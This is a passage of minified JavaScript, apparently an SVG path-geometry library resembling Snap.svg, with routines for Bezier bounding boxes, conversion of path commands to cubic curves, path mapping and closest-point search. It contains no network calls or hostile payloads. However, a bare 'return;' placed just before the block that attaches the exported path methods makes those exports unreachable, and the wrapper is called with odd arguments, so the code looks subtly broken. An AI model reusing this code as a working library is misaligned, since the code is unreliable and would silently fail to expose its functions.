aI=0,ay=az.length;aI<ay;aI++){ax[aI]=aI%2?aN(az[aI-1],az[aI],Y).y:aN(az[aI],az[aI+1],Y).x}return ax}};function N(Z,Y,ab,aa,ag,af,ae,ad,ah){var ac=1-ah;return{x:I(ac,3)*Z+I(ac,2)*3*ah*ab+ac*3*ah*ah*ag+I(ah,3)*ae,y:I(ac,3)*Y+I(ac,2)*3*ah*aa+ac*3*ah*ah*af+I(ah,3)*ad}}function R(at,ab,ar,aa,aq,Z,ap,Y){var al=[],ad=[[],[]],aw,av,au,aj,ai,ag,ac,ae;for(var ao=0;ao<2;++ao){if(ao==0){av=6*at-12*ar+6*aq;aw=-3*at+9*ar-9*aq+3*ap;au=3*ar-3*at}else{av=6*ab-12*aa+6*Z;aw=-3*ab+9*aa-9*Z+3*Y;au=3*aa-3*ab}if(K(aw)<1e-12){if(K(av)<1e-12){continue}aj=-au/av;if(0<aj&&aj<1){al.push(aj)}continue}ac=av*av-4*au*aw;ae=J.sqrt(ac);if(ac<0){continue}ai=(-av+ae)/(2*aw);if(0<ai&&ai<1){al.push(ai)}ag=(-av-ae)/(2*aw);if(0<ag&&ag<1){al.push(ag)}}var ah,af,an=al.length,ak=an,am;while(an--){aj=al[an];am=1-aj;ad[0][an]=am*am*am*at+3*am*am*aj*ar+3*am*aj*aj*aq+aj*aj*aj*ap;ad[1][an]=am*am*am*ab+3*am*am*aj*aa+3*am*aj*aj*Z+aj*aj*aj*Y}ad[0][ak]=at;ad[1][ak]=ab;ad[0][ak+1]=ap;ad[1][ak+1]=Y;ad[0].length=ad[1].length=ak+2;return{min:{x:O.apply(0,ad[0]),y:O.apply(0,ad[1])},max:{x:l.apply(0,ad[0]),y:l.apply(0,ad[1])}}}function U(ag,Z){var ac=!Z&&L(ag);if(!Z&&ac.curve){return z(ac.curve)}var ah=D(ag),Y=Z&&D(Z),ai={x:0,y:0,bx:0,by:0,X:0,Y:0,qx:null,qy:null},ap={x:0,y:0,bx:0,by:0,X:0,Y:0,qx:null,qy:null},ao=function(av,aw,au){var at,ax;if(!av){return["C",aw.x,aw.y,aw.x,aw.y,aw.x,aw.y]}!(av[0]in{T:1,Q:1})&&(aw.qx=aw.qy=null);switch(av[0]){case"M":aw.X=av[1];aw.Y=av[2];break;case"A":av=["C"].concat(v.apply(0,[aw.x,aw.y].concat(av.slice(1))));break;case"S":if(au=="C"||au=="S"){at=aw.x*2-aw.bx;ax=aw.y*2-aw.by}else{at=aw.x;ax=aw.y}av=["C",at,ax].concat(av.slice(1));break;case"T":if(au=="Q"||au=="T"){aw.qx=aw.x*2-aw.qx;aw.qy=aw.y*2-aw.qy}else{aw.qx=aw.x;aw.qy=aw.y}av=["C"].concat(G(aw.x,aw.y,aw.qx,aw.qy,av[1],av[2]));break;case"Q":aw.qx=av[1];aw.qy=av[2];av=["C"].concat(G(aw.x,aw.y,av[1],av[2],av[3],av[4]));break;case"L":av=["C"].concat(h(aw.x,aw.y,av[1],av[2]));break;case"H":av=["C"].concat(h(aw.x,aw.y,av[1],aw.y));break;case"V":av=["C"].concat(h(aw.x,aw.y,aw.x,av[1]));break;case"Z":av=["C"].concat(h(aw.x,aw.y,aw.X,aw.Y));break}return av},am=function(at,au){if(at[au].length>7){at[au].shift();var av=at[au];while(av.length){al[au]="A";Y&&(aj[au]="A");at.splice(au++,0,["C"].concat(av.splice(0,6)))}at.splice(au,1);ae=l(ah.length,Y&&Y.length||0)}},ad=function(ax,aw,au,at,av){if(ax&&aw&&ax[av][0]=="M"&&aw[av][0]!="M"){aw.splice(av,0,["M",at.x,at.y]);au.bx=0;au.by=0;au.x=ax[av][1];au.y=ax[av][2];ae=l(ah.length,Y&&Y.length||0)}},al=[],aj=[],aa="",aq="";for(var ak=0,ae=l(ah.length,Y&&Y.length||0);ak<ae;ak++){ah[ak]&&(aa=ah[ak][0]);if(aa!="C"){al[ak]=aa;ak&&(aq=al[ak-1])}ah[ak]=ao(ah[ak],ai,aq);if(al[ak]!="A"&&aa=="C"){al[ak]="C"}am(ah,ak);if(Y){Y[ak]&&(aa=Y[ak][0]);if(aa!="C"){aj[ak]=aa;ak&&(aq=aj[ak-1])}Y[ak]=ao(Y[ak],ap,aq);if(aj[ak]!="A"&&aa=="C"){aj[ak]="C"}am(Y,ak)}ad(ah,Y,ai,ap,ak);ad(Y,ah,ap,ai,ak);var an=ah[ak],ar=Y&&Y[ak],af=an.length,ab=Y&&ar.length;ai.x=an[af-2];ai.y=an[af-1];ai.bx=b(an[af-4])||ai.x;ai.by=b(an[af-3])||ai.y;ap.bx=Y&&(b(ar[ab-4])||ap.x);ap.by=Y&&(b(ar[ab-3])||ap.y);ap.x=Y&&ar[ab-2];ap.y=Y&&ar[ab-1]}if(!Y){ac.curve=z(ah)}return Y?[ah,Y]:ah}function q(ag,ad){if(!ad){return ag}var ae,ac,aa,Y,af,ab,Z;ag=U(ag);for(aa=0,af=ag.length;aa<af;aa++){Z=ag[aa];for(Y=1,ab=Z.length;Y<ab;Y+=2){ae=ad.x(Z[Y],Z[Y+1]);ac=ad.y(Z[Y],Z[Y+1]);Z[Y]=ae;Z[Y+1]=ac}}return ag}function P(aa,ad){var ac=[];for(var Z=0,Y=aa.length;Y-2*!ad>Z;Z+=2){var ab=[{x:+aa[Z-2],y:+aa[Z-1]},{x:+aa[Z],y:+aa[Z+1]},{x:+aa[Z+2],y:+aa[Z+3]},{x:+aa[Z+4],y:+aa[Z+5]}];if(ad){if(!Z){ab[0]={x:+aa[Y-2],y:+aa[Y-1]}}else{if(Y-4==Z){ab[3]={x:+aa[0],y:+aa[1]}}else{if(Y-2==Z){ab[2]={x:+aa[0],y:+aa[1]};ab[3]={x:+aa[2],y:+aa[3]}}}}}else{if(Y-4==Z){ab[3]=ab[2]}else{if(!Z){ab[0]={x:+aa[Z],y:+aa[Z+1]}}}}ac.push(["C",(-ab[0].x+6*ab[1].x+ab[2].x)/6,(-ab[0].y+6*ab[1].y+ab[2].y)/6,(ab[1].x+6*ab[2].x-ab[3].x)/6,(ab[1].y+6*ab[2].y-ab[3].y)/6,ab[2].x,ab[2].y])}return ac};return;B.path=L;B.path.getTotalLength=getTotalLength;B.path.getPointAtLength=getPointAtLength;B.path.getSubpath=function(Z,ab,aa){if(this.getTotalLength(Z)-aa<0.000001){return getSubpathsAtLength(Z,ab).end}var Y=getSubpathsAtLength(Z,aa,1);return ab?getSubpathsAtLength(Y,ab).end:Y};o.getTotalLength=function(){if(this.node.getTotalLength){return this.node.getTotalLength()}};o.getPointAtLength=function(Y){return getPointAtLength(this.attr("d"),Y)};o.getSubpath=function(Z,Y){return B.path.getSubpath(this.attr("d"),Z,Y)};B._.box=i;B.path.findDotsAtSegment=s;B.path.bezierBBox=d;B.path.isPointInsideBBox=W;B.closest=function(ak,ai,ab,aa){var Z=100,aj=i(ak-Z/2,ai-Z/2,Z,Z),ad=[],ah=ab[0].hasOwnProperty("x")?function(Y){return{x:ab[Y].x,y:ab[Y].y}}:function(Y){return{x:ab[Y],y:aa[Y]}},an=0;while(Z<=1000000&&!an){for(var ae=0,al=ab.length;ae<al;ae++){var am=ah(ae);if(W(aj,am.x,am.y)){an++;ad.push(am);break}}if(!an){Z*=2;aj=i(ak-Z/2,ai-Z/2,Z,Z)}}if(Z==1000000){return}var af=Infinity,ag;for(ae=0,al=ad.length;ae<al;ae++){var ac=B.len(ak,ai,ad[ae].x,ad[ae].y);if(af>ac){af=ac;ad[ae].len=ac;ag=ad[ae]}}return ag};B.path.isBBoxIntersect=n;B.path.intersection=p;B.path.intersectionNumber=r;B.path.isPointInside=M;B.path.getBBox=t;B.path.get=getPath;B.path.toRelative=c;B.path.toAbsolute=D;B.path.toCubic=U;B.path.map=q;B.path.toString=f;B.path.clone=z})(null,'',document,10292)
;